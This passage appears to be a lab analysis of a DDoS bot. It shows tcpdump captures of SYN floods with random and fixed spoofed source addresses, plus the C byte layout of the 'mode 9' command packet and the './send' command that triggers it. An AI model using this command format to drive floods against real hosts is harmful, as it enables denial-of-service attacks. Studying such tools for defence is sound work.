16:48:53.461115 9.52.179.20.8516 > 1.2.3.4.256: S 29787428:29787428(0) win 972
16:48:53.471114 234.147.177.96.21902 > 1.2.3.4.256: S 27158049:27158049(0) win 1247
16:48:53.481152 200.245.184.65.24443 > 1.2.3.4.256: S 14359573:14359573(0) win 1597
16:48:53.491116 254.35.164.115.2007 > 1.2.3.4.256: S 1709938:1709938(0) win 1412
16:48:53.501123 44.96.197.70.31412 > 1.2.3.4.256: S 24160502:24160502(0) win 1507
16:48:53.511168 92.56.104.105.30850 > 1.2.3.4.256: S 4310221:4310221(0) win 921
16:48:53.521144 32.229.112.159.34781 > 1.2.3.4.256: S 25438452:25438452(0) win 997
16:48:53.531112 193.132.21.25.10320 > 1.2.3.4.256: S 6055374:6055374(0) win 1086
16:48:53.541113 202.130.72.180.35396 > 1.2.3.4.256: S 28879784:28879784(0) win 273
16:48:53.551130 135.133.224.243.1141 > 1.2.3.4.256: S 22024620:22024620(0) win 1193
16:48:53.561136 185.188.98.246.22427 > 1.2.3.4.256: S 8244450:8244450(0) win 585
16:48:53.571117 249.181.96.9.2728 > 1.2.3.4.256: S 36515650:36515650(0) win 214
16:48:53.581118 122.188.226.230.34475 > 1.2.3.4.256: S 28538507:28538507(0) win 1369
16:48:53.591153 80.62.76.118.26654 > 1.2.3.4.256: S 5690658:5690658(0) win 1149
16:48:53.601115 140.90.59.95.13194 > 1.2.3.4.256: S 11169165:11169165(0) win 1574
16:48:53.611115 110.177.186.191.29287 > 1.2.3.4.256: S 11512061:11512061(0) win 819
16:48:53.621152 231.75.156.73.13820 > 1.2.3.4.256: S 2693777:2693777(0) win 1198
16:48:53.631118 100.214.240.71.11517 > 1.2.3.4.256: S 19499496:19499496(0) win 709
16:48:53.641128 75.148.158.249.25641 > 1.2.3.4.256: S 26565043:26565043(0) win 1277
16:48:53.651118 124.142.248.17.28635 > 1.2.3.4.256: S 33690863:33690863(0) win 599
16:48:53.661177 184.162.81.94.1142 > 1.2.3.4.256: S 15463136:15463136(0) win 986
16:48:53.671119 246.65.186.33.32244 > 1.2.3.4.256: S 22030820:22030820(0) win 432
16:48:53.681113 77.139.125.219.12343 > 1.2.3.4.256: S 10411869:10411869(0) win 1389
16:48:53.691113 198.112.83.7.39502 > 1.2.3.4.256: S 12375582:12375582(0) win 1161
16:48:53.701160 225.213.248.252.14293 > 1.2.3.4.256: S 2785764:2785764(0) win 841
16:48:53.711115 192.71.29.130.3496 > 1.2.3.4.256: S 6268416:6268416(0) win 564
16:48:53.721115 150.222.33.207.14049 > 1.2.3.4.256: S 24696863:24696863(0) win 1117
16:48:53.731161 34.77.88.200.8293 > 1.2.3.4.256: S 38082877:38082877(0) win 299
16:48:53.741115 80.241.218.10.25969 > 1.2.3.4.256: S 13946707:13946707(0) win 402
16:48:53.751116 47.76.234.92.34039 > 1.2.3.4.256: S 14362482:14362482(0) win 590
16:48:53.761132 162.5.88.63.3977 > 1.2.3.4.256: S 29007775:29007775(0) win 1266
16:48:53.771143 22.235.188.181.38730 > 1.2.3.4.256: S 36202231:36202231(0) win 331
16:48:53.781117 157.194.45.150.11489 > 1.2.3.4.256: S 7729333:7729333(0) win 1155
16:48:53.791116 109.59.198.215.23519 > 1.2.3.4.256: S 28231491:28231491(0) win 705
16:48:53.801158 5.120.152.81.7736 > 1.2.3.4.256: S 22461587:22461587(0) win 1197
16:48:53.811116 217.17.108.54.14238 > 1.2.3.4.256: S 6953619:6953619(0) win 1139
16:48:53.821117 180.129.139.75.5215 > 1.2.3.4.256: S 35405784:35405784(0) win 362
16:48:53.831116 55.246.195.130.38610 > 1.2.3.4.256: S 23884926:23884926(0) win 1511
16:48:53.841163 222.66.9.100.5591 > 1.2.3.4.256: S 27130551:27130551(0) win 1463
16:48:53.851114 118.84.182.46.1287 > 1.2.3.4.256: S 32319569:32319569(0) win 1391
16:48:53.861114 142.19.38.63.25290 > 1.2.3.4.256: S 39066408:39066408(0) win 1437
16:48:53.871135 242.5.144.149.8094 > 1.2.3.4.256: S 31480330:31480330(0) win 320
16:48:53.881148 150.230.196.99.29734 > 1.2.3.4.256: S 27260685:27260685(0) win 371
16:48:53.891116 13.213.223.74.19915 > 1.2.3.4.256: S 36182603:36182603(0) win 753
16:48:53.901115 226.5.51.118.10925 > 1.2.3.4.256: S 25956581:25956581(0) win 520
16:48:53.911174 66.223.239.244.11584 > 1.2.3.4.256: S 26706175:26706175(0) win 1092
16:48:53.921115 229.127.84.198.37312 > 1.2.3.4.256: S 36652784:36652784(0) win 1109
16:48:53.931136 92.44.75.55.10223 > 1.2.3.4.256: S 30975649:30975649(0) win 1486
16:48:53.941120 2.98.139.246.23505 > 1.2.3.4.256: S 15729787:15729787(0) win 1423
16:48:53.951165 30.16.109.134.35309 > 1.2.3.4.256: S 26707281:26707281(0) win 1524
16:48:53.961114 124.174.213.253.32198 > 1.2.3.4.256: S 25566485:25566485(0) win 248
16:48:53.971114 48.96.74.136.23164 > 1.2.3.4.256: S 3173569:3173569(0) win 1142
16:48:53.981127 12.177.38.101.16503 > 1.2.3.4.256: S 38400991:38400991(0) win 1578
16:48:53.991154 4.109.232.1.37492 > 1.2.3.4.256: S 30403411:30403411(0) win 1239
16:48:54.001127 104.186.12.44.21204 > 1.2.3.4.256: S 5116207:5116207(0) win 1430
16:48:54.011120 162.139.215.52.23511 > 1.2.3.4.256: S 35701029:35701029(0) win 1024
16:48:54.021155 69.169.229.114.31782 > 1.2.3.4.256: S 25590842:25590842(0) win 738
16:48:54.031116 199.220.30.246.13662 > 1.2.3.4.256: S 23665381:23665381(0) win 524
16:48:54.041133 79.193.251.135.18941 > 1.2.3.4.256: S 15833727:15833727(0) win 1050
16:48:54.051187 234.33.165.139.13321 > 1.2.3.4.256: S 7428870:7428870(0) win 895
16:48:54.061114 161.90.17.39.16671 > 1.2.3.4.256: S 33733812:33733812(0) win 751
16:48:54.071114 100.246.81.103.23177 > 1.2.3.4.256: S 26243265:26243265(0) win 1369
16:48:54.081117 151.244.2.191.7224 > 1.2.3.4.256: S 12097448:12097448(0) win 1214
16:48:54.091164 175.144.140.65.14911 > 1.2.3.4.256: S 31897076:31897076(0) win 634
16:48:54.101115 198.119.84.131.17489 > 1.2.3.4.256: S 2583574:2583574(0) win 728
16:48:54.111115 208.201.69.47.36192 > 1.2.3.4.256: S 13695440:13695440(0) win 1396
16:48:54.121172 19.81.86.96.10555 > 1.2.3.4.256: S 3918805:3918805(0) win 752
16:48:54.131182 108.232.209.68.39581 > 1.2.3.4.256: S 8355005:8355005(0) win 260
16:48:54.141128 204.150.216.171.18255 > 1.2.3.4.256: S 13971126:13971126(0) win 421
16:48:54.151113 59.254.158.98.20153 > 1.2.3.4.256: S 20239269:20239269(0) win 488
16:48:54.161166 254.52.52.235.14427 > 1.2.3.4.256: S 8714881:8714881(0) win 1147
16:48:54.171118 27.245.71.163.5019 > 1.2.3.4.256: S 32827371:32827371(0) win 1559
16:48:54.181126 238.46.86.13.30033 > 1.2.3.4.256: S 28994679:28994679(0) win 725
16:48:54.191125 46.92.128.66.20535 > 1.2.3.4.256: S 11775116:11775116(0) win 1545
16:48:54.201170 66.108.82.231.37809 > 1.2.3.4.256: S 4202575:4202575(0) win 878
16:48:54.211117 219.102.194.6.5034 > 1.2.3.4.256: S 2053708:2053708(0) win 670
16:48:54.221112 162.103.172.214.26789 > 1.2.3.4.256: S 18473749:18473749(0) win 1370
16:48:54.231114 24.192.127.16.18337 > 1.2.3.4.256: S 22237398:22237398(0) win 1032
16:48:54.241208 96.26.226.57.154 > 1.2.3.4.256: S 30974948:30974948(0) win 855
16:48:54.251119 246.236.207.3.28979 > 1.2.3.4.256: S 7405695:7405695(0) win 1129
16:48:54.261117 28.37.72.70.1367 > 1.2.3.4.256: S 20307221:20307221(0) win 527
16:48:54.271122 248.55.117.111.16816 > 1.2.3.4.256: S 15682255:15682255(0) win 590
16:48:54.281160 31.199.213.113.21566 > 1.2.3.4.256: S 2612769:2612769(0) win 1559
16:48:54.291114 44.134.45.164.17205 > 1.2.3.4.256: S 25988955:25988955(0) win 1477
16:48:54.301113 132.22.236.119.11538 > 1.2.3.4.256: S 16584532:16584532(0) win 430
16:48:54.311208 215.202.105.85.4615 > 1.2.3.4.256: S 2070116:2070116(0) win 235
16:48:54.321247 242.72.132.54.9122 > 1.2.3.4.256: S 39038984:39038984(0) win 1344
16:48:54.331118 110.248.39.72.24722 > 1.2.3.4.256: S 2205441:2205441(0) win 756
16:48:54.341112 77.151.221.145.10559 > 1.2.3.4.256: S 34777470:34777470(0) win 349
16:48:54.351125 177.83.169.184.1160 > 1.2.3.4.256: S 31374294:31374294(0) win 532
16:48:54.361212 215.85.204.110.4887 > 1.2.3.4.256: S 1531313:1531313(0) win 1115
16:48:54.371163 120.62.137.182.6219 > 1.2.3.4.256: S 19924515:19924515(0) win 853
16:48:54.381120 233.216.127.16.35504 > 1.2.3.4.256: S 6067042:6067042(0) win 1132
16:48:54.391169 148.179.98.148.36797 > 1.2.3.4.256: S 8923843:8923843(0) win 1450
16:48:54.401114 3.153.121.230.22499 > 1.2.3.4.256: S 527508:527508(0) win 1496
16:48:54.411115 170.37.55.92.21678 > 1.2.3.4.256: S 38870446:38870446(0) win 629
16:48:54.481254 229.196.237.5.11519 > 1.2.3.4.256: S 25366887:25366887(0) win 854
16:48:54.491196 175.31.0.26.5601 > 1.2.3.4.256: S 19146561:19146561(0) win 303
16:48:54.501125 40.111.170.107.4666 > 1.2.3.4.256: S 142269:142269(0) win 1151
16:48:54.511188 204.30.51.240.753 > 1.2.3.4.256: S 24753767:24753767(0) win 1287
16:48:54.521116 46.163.54.183.15853 > 1.2.3.4.256: S 12965813:12965813(0) win 543
16:48:54.531116 172.116.199.101.33053 > 1.2.3.4.256: S 13935813:13935813(0) win 862
16:48:54.541189 175.85.167.194.15174 > 1.2.3.4.256: S 16767069:16767069(0) win 1183
16:48:54.551115 229.93.118.216.12041 > 1.2.3.4.256: S 2758167:2758167(0) win 1452
16:48:54.561114 183.100.169.45.35215 > 1.2.3.4.256: S 5595318:5595318(0) win 252
16:48:54.571115 113.58.216.203.38571 > 1.2.3.4.256: S 13584291:13584291(0) win 929
16:48:54.581158 16.97.25.207.31904 > 1.2.3.4.256: S 17119744:17119744(0) win 907
16:48:54.591204 102.225.98.130.17198 > 1.2.3.4.256: S 35176799:35176799(0) win 482
16:48:54.601119 86.214.115.246.28680 > 1.2.3.4.256: S 10657969:10657969(0) win 211
16:48:54.611116 110.22.119.114.30237 > 1.2.3.4.256: S 12611515:12611515(0) win 318
16:48:54.621114 43.249.197.38.14655 > 1.2.3.4.256: S 30437951:30437951(0) win 231
16:48:54.631120 50.178.248.152.17361 > 1.2.3.4.256: S 29754564:29754564(0) win 340
16:48:54.641142 131.22.85.56.8495 > 1.2.3.4.256: S 31042673:31042673(0) win 416
16:48:54.651188 106.172.133.200.23136 > 1.2.3.4.256: S 34107703:34107703(0) win 1597
16:48:54.661117 45.231.227.65.24447 > 1.2.3.4.256: S 23614488:23614488(0) win 1260
16:48:54.671131 234.21.183.5.15716 > 1.2.3.4.256: S 4114203:4114203(0) win 578
16:48:54.681111 228.232.141.142.3937 > 1.2.3.4.256: S 27811202:27811202(0) win 1347
16:48:54.691118 188.240.38.4.1143 > 1.2.3.4.256: S 336526:336526(0) win 365
16:48:54.701190 211.127.115.132.24417 > 1.2.3.4.256: S 8899869:8899869(0) win 236
16:48:54.711116 6.156.100.211.37178 > 1.2.3.4.256: S 38255362:38255362(0) win 612
16:48:54.721112 246.66.232.93.9470 > 1.2.3.4.256: S 15948018:15948018(0) win 655
16:48:54.731113 13.101.78.60.17194 > 1.2.3.4.256: S 19529687:19529687(0) win 1211
16:48:54.741134 108.52.143.67.37346 > 1.2.3.4.256: S 11746985:11746985(0) win 1169
16:48:54.751190 180.226.89.51.20062 > 1.2.3.4.256: S 36522184:36522184(0) win 1126
16:48:54.761115 49.97.22.224.35970 > 1.2.3.4.256: S 11383165:11383165(0) win 1237
16:48:54.771113 63.41.234.238.7081 > 1.2.3.4.256: S 29703228:29703228(0) win 940
16:48:54.781116 23.6.163.139.15646 > 1.2.3.4.256: S 34688013:34688013(0) win 747
16:48:54.791117 253.68.3.197.19520 > 1.2.3.4.256: S 21222215:21222215(0) win 364
16:48:54.801344 17.140.170.15.2108 > 1.2.3.4.256: S 16761594:16761594(0) win 1186
16:48:54.811118 142.65.76.114.35844 > 1.2.3.4.256: S 23439880:23439880(0) win 1535
16:48:54.821115 10.199.232.115.2294 > 1.2.3.4.256: S 36085879:36085879(0) win 988
16:48:54.831112 86.68.10.41.1149 > 1.2.3.4.256: S 23296562:23296562(0) win 496
16:48:54.841119 128.97.227.89.12634 > 1.2.3.4.256: S 39676015:39676015(0) win 1213
16:48:54.851190 98.243.122.38.6011 > 1.2.3.4.256: S 16464342:16464342(0) win 1193
16:48:54.861115 37.181.71.118.25794 > 1.2.3.4.256: S 34387273:34387273(0) win 1147
16:48:54.871112 224.4.40.88.24133 > 1.2.3.4.256: S 13043203:13043203(0) win 830
16:48:54.881111 116.36.67.238.24644 > 1.2.3.4.256: S 35510556:35510556(0) win 1530
16:48:54.891114 207.5.119.197.25020 > 1.2.3.4.256: S 23635722:23635722(0) win 784
16:48:54.901147 159.2.251.198.17342 > 1.2.3.4.256: S 5045128:5045128(0) win 717
16:48:54.911228 73.47.118.139.5274 > 1.2.3.4.256: S 13531206:13531206(0) win 707
16:48:54.921118 25.169.66.12.2945 > 1.2.3.4.256: S 24201041:24201041(0) win 865
16:48:54.931134 37.161.221.233.30196 > 1.2.3.4.256: S 14372846:14372846(0) win 307
16:48:54.941115 126.40.231.82.31130 > 1.2.3.4.256: S 28908291:28908291(0) win 325
16:48:54.951135 126.221.170.33.17007 > 1.2.3.4.256: S 21188199:21188199(0) win 952
16:48:54.961163 215.128.236.200.24088 > 1.2.3.4.256: S 20240180:20240180(0) win 578
16:48:54.971116 139.198.35.24.24062 > 1.2.3.4.256: S 12055160:12055160(0) win 280
16:48:54.981116 214.221.162.209.20870 > 1.2.3.4.256: S 30019357:30019357(0) win 1388
16:48:54.991115 254.142.232.85.30711 > 1.2.3.4.256: S 30845709:30845709(0) win 1143
16:48:55.001136 223.206.131.221.25930 > 1.2.3.4.256: S 36072174:36072174(0) win 843
234 packets received by filter
0 packets dropped by kernel
This is the packet data for SYN flooding attack with fixed source address. The source
address is defined by the command packet.
char op9_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
1,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
0,/*use hostname*/
/*hostname*/
};
Send operation mode 9 packet.
matter:~/tb/test# ./send 127.0.0.1 9
The SYN flooding packets are generated with fixed source IP address which was ddefined
by the command packet.
Target address and port is defined by the command packet.
matter:~/tb/test/opers/9# tcpdump -n -i eth0 tcp
tcpdump: listening on eth0
16:49:46.932069 5.6.7.8.14472 > 1.2.3.4.257: S 23945483:23945483(0) win 1250
16:49:46.971239 5.6.7.8.39620 > 1.2.3.4.257: S 18560140:18560140(0) win 718
16:49:46.981121 5.6.7.8.26146 > 1.2.3.4.257: S 30935693:30935693(0) win 978
16:49:46.991289 5.6.7.8.8602 > 1.2.3.4.257: S 2473962:2473962(0) win 713
16:49:47.001116 5.6.7.8.26393 > 1.2.3.4.257: S 32700331:32700331(0) win 808
16:49:47.011116 5.6.7.8.29166 > 1.2.3.4.257: S 11252109:11252109(0) win 1270
16:49:47.021112 5.6.7.8.13495 > 1.2.3.4.257: S 21176573:21176573(0) win 381
16:49:47.031114 5.6.7.8.31823 > 1.2.3.4.257: S 14840404:14840404(0) win 1240
16:49:47.041129 5.6.7.8.18683 > 1.2.3.4.257: S 18045493:18045493(0) win 1559
16:49:47.051193 5.6.7.8.29617 > 1.2.3.4.257: S 37004355:37004355(0) win 298
16:49:47.061123 5.6.7.8.29373 > 1.2.3.4.257: S 16266767:16266767(0) win 447
16:49:47.071120 5.6.7.8.4945 > 1.2.3.4.257: S 26152980:26152980(0) win 1479
16:49:47.081127 5.6.7.8.17959 > 1.2.3.4.257: S 39832428:39832428(0) win 687
16:49:47.091117 5.6.7.8.5871 > 1.2.3.4.257: S 13947810:13947810(0) win 1198
16:49:47.101145 5.6.7.8.27677 > 1.2.3.4.257: S 21622559:21622559(0) win 482
16:49:47.111113 5.6.7.8.38551 > 1.2.3.4.257: S 16467047:16467047(0) win 959
16:49:47.121193 5.6.7.8.30935 > 1.2.3.4.257: S 6564138:6564138(0) win 950
16:49:47.131138 5.6.7.8.20196 > 1.2.3.4.257: S 29420831:29420831(0) win 501
16:49:47.141161 5.6.7.8.21419 > 1.2.3.4.257: S 29252624:29252624(0) win 1096
16:49:47.151111 5.6.7.8.21756 > 1.2.3.4.257: S 13907998:13907998(0) win 901
16:49:47.161115 5.6.7.8.7223 > 1.2.3.4.257: S 11159400:11159400(0) win 715
16:49:47.171141 5.6.7.8.29095 > 1.2.3.4.257: S 13498421:13498421(0) win 1329
16:49:47.181120 5.6.7.8.7648 > 1.2.3.4.257: S 5075397:5075397(0) win 221
16:49:47.191114 5.6.7.8.37979 > 1.2.3.4.257: S 13358383:13358383(0) win 1026
16:49:47.201117 5.6.7.8.28228 > 1.2.3.4.257: S 14849384:14849384(0) win 695
16:49:47.211137 5.6.7.8.10632 > 1.2.3.4.257: S 23474878:23474878(0) win 1230
16:49:47.221117 5.6.7.8.11382 > 1.2.3.4.257: S 17854273:17854273(0) win 795
16:49:47.231111 5.6.7.8.35533 > 1.2.3.4.257: S 687612:687612(0) win 803
16:49:47.241116 5.6.7.8.38453 > 1.2.3.4.257: S 23223407:23223407(0) win 1368
16:49:47.251151 5.6.7.8.11457 > 1.2.3.4.257: S 3270107:3270107(0) win 868
16:49:47.261114 5.6.7.8.25726 > 1.2.3.4.257: S 5988148:5988148(0) win 1222
16:49:47.271113 5.6.7.8.15318 > 1.2.3.4.257: S 354731:354731(0) win 1042
16:49:47.281113 5.6.7.8.39100 > 1.2.3.4.257: S 15682559:15682559(0) win 1533
16:49:47.291160 5.6.7.8.2899 > 1.2.3.4.257: S 5193335:5193335(0) win 1116
16:49:47.301115 5.6.7.8.33465 > 1.2.3.4.257: S 7206618:7206618(0) win 1587
16:49:47.311115 5.6.7.8.26798 > 1.2.3.4.257: S 29845095:29845095(0) win 960
16:49:47.321111 5.6.7.8.39627 > 1.2.3.4.257: S 4517906:4517906(0) win 743
16:49:47.331154 5.6.7.8.27136 > 1.2.3.4.257: S 6595102:6595102(0) win 425
16:49:47.341114 5.6.7.8.14867 > 1.2.3.4.257: S 27098735:27098735(0) win 924
16:49:47.351112 5.6.7.8.6265 > 1.2.3.4.257: S 28706520:28706520(0) win 699
16:49:47.361103 5.6.7.8.15318 > 1.2.3.4.257: S 25581120:25581120(0) win 271
16:49:47.371153 5.6.7.8.29104 > 1.2.3.4.257: S 33063671:33063671(0) win 1582
16:49:47.381115 5.6.7.8.21218 > 1.2.3.4.257: S 32406637:32406637(0) win 892
16:49:47.391114 5.6.7.8.19409 > 1.2.3.4.257: S 12194219:12194219(0) win 1210
16:49:47.401111 5.6.7.8.4153 > 1.2.3.4.257: S 16407361:16407361(0) win 917
16:49:47.411151 5.6.7.8.1829 > 1.2.3.4.257: S 13031959:13031959(0) win 433
16:49:47.421115 5.6.7.8.4891 > 1.2.3.4.257: S 25219722:25219722(0) win 238
16:49:47.431132 5.6.7.8.11842 > 1.2.3.4.257: S 7700704:7700704(0) win 1085
16:49:47.441112 5.6.7.8.3411 > 1.2.3.4.257: S 22165614:22165614(0) win 585
16:49:47.451167 5.6.7.8.17122 > 1.2.3.4.257: S 14896574:14896574(0) win 770
16:49:47.461113 5.6.7.8.17119 > 1.2.3.4.257: S 24231853:24231853(0) win 718
16:49:47.471112 5.6.7.8.7411 > 1.2.3.4.257: S 37404239:37404239(0) win 1317
16:49:47.481117 5.6.7.8.29117 > 1.2.3.4.257: S 9062507:9062507(0) win 740
16:49:47.491152 5.6.7.8.4958 > 1.2.3.4.257: S 19921690:19921690(0) win 731
16:49:47.501123 5.6.7.8.26171 > 1.2.3.4.257: S 19728632:19728632(0) win 733
16:49:47.511112 5.6.7.8.4395 > 1.2.3.4.257: S 34513993:34513993(0) win 611
16:49:47.521113 5.6.7.8.31439 > 1.2.3.4.257: S 12744779:12744779(0) win 203
16:49:47.531160 5.6.7.8.31090 > 1.2.3.4.257: S 19135278:19135278(0) win 605
16:49:47.541115 5.6.7.8.36422 > 1.2.3.4.257: S 19069710:19069710(0) win 636
16:49:47.551111 5.6.7.8.33154 > 1.2.3.4.257: S 11669743:11669743(0) win 1389
16:49:47.561109 5.6.7.8.3686 > 1.2.3.4.257: S 11254133:11254133(0) win 1291
16:49:47.571168 5.6.7.8.5745 > 1.2.3.4.257: S 5559778:5559778(0) win 452
16:49:47.581115 5.6.7.8.3041 > 1.2.3.4.257: S 35215906:35215906(0) win 564
16:49:47.591113 5.6.7.8.12108 > 1.2.3.4.257: S 23247674:23247674(0) win 1484
16:49:47.601112 5.6.7.8.28296 > 1.2.3.4.257: S 16596307:16596307(0) win 1107
16:49:47.611152 5.6.7.8.13887 > 1.2.3.4.257: S 33476849:33476849(0) win 971
16:49:47.621158 5.6.7.8.38501 > 1.2.3.4.257: S 30631523:30631523(0) win 1295
16:49:47.631117 5.6.7.8.22651 > 1.2.3.4.257: S 25720544:25720544(0) win 1597
16:49:47.641124 5.6.7.8.26825 > 1.2.3.4.257: S 36527039:36527039(0) win 1548
16:49:47.651162 5.6.7.8.24688 > 1.2.3.4.257: S 9383851:9383851(0) win 287
16:49:47.661117 5.6.7.8.35915 > 1.2.3.4.257: S 16248384:16248384(0) win 1530
16:49:47.671111 5.6.7.8.37486 > 1.2.3.4.257: S 3760481:3760481(0) win 233
16:49:47.681110 5.6.7.8.26441 > 1.2.3.4.257: S 6359524:6359524(0) win 736
16:49:47.691140 5.6.7.8.39451 > 1.2.3.4.257: S 39924387:39924387(0) win 1519
16:49:47.701118 5.6.7.8.19877 > 1.2.3.4.257: S 17042015:17042015(0) win 770
16:49:47.711112 5.6.7.8.31750 > 1.2.3.4.257: S 32481831:32481831(0) win 295
16:49:47.721113 5.6.7.8.14049 > 1.2.3.4.257: S 14411665:14411665(0) win 824
16:49:47.731152 5.6.7.8.31437 > 1.2.3.4.257: S 22227929:22227929(0) win 1398
16:49:47.741115 5.6.7.8.23410 > 1.2.3.4.257: S 28939507:28939507(0) win 243
16:49:47.751109 5.6.7.8.15501 > 1.2.3.4.257: S 3635405:3635405(0) win 988
16:49:47.761112 5.6.7.8.3069 > 1.2.3.4.257: S 32622947:32622947(0) win 296
16:49:47.771150 5.6.7.8.22719 > 1.2.3.4.257: S 3042946:3042946(0) win 1411
16:49:47.781119 5.6.7.8.20191 > 1.2.3.4.257: S 35750728:35750728(0) win 1036
16:49:47.791118 5.6.7.8.21322 > 1.2.3.4.257: S 12950985:12950985(0) win 774
16:49:47.801111 5.6.7.8.30755 > 1.2.3.4.257: S 13956174:13956174(0) win 819
16:49:47.811152 5.6.7.8.1151 > 1.2.3.4.257: S 3580137:3580137(0) win 227
16:49:47.821112 5.6.7.8.34477 > 1.2.3.4.257: S 39398904:39398904(0) win 863
16:49:47.831116 5.6.7.8.9892 > 1.2.3.4.257: S 5186156:5186156(0) win 531
16:49:47.841120 5.6.7.8.28091 > 1.2.3.4.257: S 25788353:25788353(0) win 1431
16:49:47.851145 5.6.7.8.7437 > 1.2.3.4.257: S 5872474:5872474(0) win 490
16:49:47.861111 5.6.7.8.39287 > 1.2.3.4.257: S 6879994:6879994(0) win 505
16:49:47.871109 5.6.7.8.33538 > 1.2.3.4.257: S 4043994:4043994(0) win 1277
16:49:47.881110 5.6.7.8.11622 > 1.2.3.4.257: S 27004601:27004601(0) win 721
16:49:47.891153 5.6.7.8.8830 > 1.2.3.4.257: S 35627666:35627666(0) win 1331
16:49:47.901113 5.6.7.8.29732 > 1.2.3.4.257: S 34599020:34599020(0) win 518
16:49:47.911113 5.6.7.8.4786 > 1.2.3.4.257: S 3383434:3383434(0) win 307
16:49:47.921117 5.6.7.8.7883 > 1.2.3.4.257: S 17899309:17899309(0) win 1195
16:49:47.931173 5.6.7.8.37297 > 1.2.3.4.257: S 14439183:14439183(0) win 427
16:49:47.941111 5.6.7.8.18677 > 1.2.3.4.257: S 11470036:11470036(0) win 385
16:49:47.951116 5.6.7.8.21943 > 1.2.3.4.257: S 14222590:14222590(0) win 1256
16:49:47.961114 5.6.7.8.24008 > 1.2.3.4.257: S 7358571:7358571(0) win 444
16:49:47.971150 5.6.7.8.2709 > 1.2.3.4.257: S 7445677:7445677(0) win 789
16:49:47.981120 5.6.7.8.30674 > 1.2.3.4.257: S 17889589:17889589(0) win 1296
16:49:47.991114 5.6.7.8.23510 > 1.2.3.4.257: S 20133341:20133341(0) win 1462
16:49:48.001121 5.6.7.8.20073 > 1.2.3.4.257: S 4701035:4701035(0) win 1133
16:49:48.011142 5.6.7.8.29599 > 1.2.3.4.257: S 12215921:12215921(0) win 1221
16:49:48.021116 5.6.7.8.10901 > 1.2.3.4.257: S 15718137:15718137(0) win 926
16:49:48.031109 5.6.7.8.34249 > 1.2.3.4.257: S 33286147:33286147(0) win 1391
16:49:48.041133 5.6.7.8.26755 > 1.2.3.4.257: S 18219275:18219275(0) win 1219
16:49:48.051168 5.6.7.8.29025 > 1.2.3.4.257: S 8931622:8931622(0) win 405
16:49:48.061113 5.6.7.8.4061 > 1.2.3.4.257: S 18696217:18696217(0) win 206
16:49:48.071109 5.6.7.8.22511 > 1.2.3.4.257: S 6408153:6408153(0) win 1366
16:49:48.081112 5.6.7.8.10875 > 1.2.3.4.257: S 34207146:34207146(0) win 1549
16:49:48.091148 5.6.7.8.19447 > 1.2.3.4.257: S 2384805:2384805(0) win 235
16:49:48.101112 5.6.7.8.24581 > 1.2.3.4.257: S 210906:210906(0) win 1383
16:49:48.111111 5.6.7.8.24351 > 1.2.3.4.257: S 6623749:6623749(0) win 864
16:49:48.121155 5.6.7.8.13675 > 1.2.3.4.257: S 7793422:7793422(0) win 332
16:49:48.131171 5.6.7.8.6303 > 1.2.3.4.257: S 20420254:20420254(0) win 603
16:49:48.141120 5.6.7.8.6057 > 1.2.3.4.257: S 3919643:3919643(0) win 625
16:49:48.151111 5.6.7.8.30580 > 1.2.3.4.257: S 9245921:9245921(0) win 1063
16:49:48.161110 5.6.7.8.24760 > 1.2.3.4.257: S 1308241:1308241(0) win 857
16:49:48.171150 5.6.7.8.32698 > 1.2.3.4.257: S 28918141:28918141(0) win 495
16:49:48.181120 5.6.7.8.26606 > 1.2.3.4.257: S 24166067:24166067(0) win 599
16:49:48.191112 5.6.7.8.36545 > 1.2.3.4.257: S 19945368:19945368(0) win 424
16:49:48.201119 5.6.7.8.562 > 1.2.3.4.257: S 13102728:13102728(0) win 929
16:49:48.211142 5.6.7.8.329 > 1.2.3.4.257: S 9451137:9451137(0) win 1094
16:49:48.221110 5.6.7.8.1544 > 1.2.3.4.257: S 24916442:24916442(0) win 1329
16:49:48.231111 5.6.7.8.22354 > 1.2.3.4.257: S 33384273:33384273(0) win 816
16:49:48.241108 5.6.7.8.32226 > 1.2.3.4.257: S 18648376:18648376(0) win 770
16:49:48.251138 5.6.7.8.22892 > 1.2.3.4.257: S 30009692:30009692(0) win 746
16:49:48.261115 5.6.7.8.23295 > 1.2.3.4.257: S 28087515:28087515(0) win 1526
16:49:48.271112 5.6.7.8.18291 > 1.2.3.4.257: S 7913753:7913753(0) win 1407
16:49:48.281111 5.6.7.8.6708 > 1.2.3.4.257: S 26747660:26747660(0) win 735
16:49:48.291138 5.6.7.8.1164 > 1.2.3.4.257: S 39904802:39904802(0) win 391
16:49:48.301114 5.6.7.8.20171 > 1.2.3.4.257: S 24834465:24834465(0) win 1230
16:49:48.311109 5.6.7.8.38739 > 1.2.3.4.257: S 21782144:21782144(0) win 1012
16:49:48.321151 5.6.7.8.3666 > 1.2.3.4.257: S 187544:187544(0) win 1075
16:49:48.331137 5.6.7.8.17387 > 1.2.3.4.257: S 1147398:1147398(0) win 1173
16:49:48.341116 5.6.7.8.12860 > 1.2.3.4.257: S 10376006:10376006(0) win 618
16:49:48.351112 5.6.7.8.20406 > 1.2.3.4.257: S 15204954:15204954(0) win 960
16:49:48.361109 5.6.7.8.9826 > 1.2.3.4.257: S 13320434:13320434(0) win 1430
16:49:48.371137 5.6.7.8.5620 > 1.2.3.4.257: S 11903510:11903510(0) win 1445
16:49:48.381119 5.6.7.8.39982 > 1.2.3.4.257: S 13382940:13382940(0) win 1366
16:49:48.391109 5.6.7.8.32623 > 1.2.3.4.257: S 9523035:9523035(0) win 811
16:49:48.401110 5.6.7.8.29308 > 1.2.3.4.257: S 9892906:9892906(0) win 531
16:49:48.411144 5.6.7.8.6792 > 1.2.3.4.257: S 28167237:28167237(0) win 1556
16:49:48.421110 5.6.7.8.21547 > 1.2.3.4.257: S 37616224:37616224(0) win 1591
16:49:48.431129 5.6.7.8.20323 > 1.2.3.4.257: S 12981527:12981527(0) win 1080
16:49:48.441114 5.6.7.8.4968 > 1.2.3.4.257: S 4231189:4231189(0) win 912
16:49:48.451159 5.6.7.8.12137 > 1.2.3.4.257: S 17089244:17089244(0) win 1284
16:49:48.461118 5.6.7.8.32204 > 1.2.3.4.257: S 9977239:9977239(0) win 1302
16:49:48.471111 5.6.7.8.38892 > 1.2.3.4.257: S 22583685:22583685(0) win 1011
16:49:48.481112 5.6.7.8.38805 > 1.2.3.4.257: S 6594791:6594791(0) win 1409
16:49:48.491140 5.6.7.8.3654 > 1.2.3.4.257: S 24163412:24163412(0) win 546
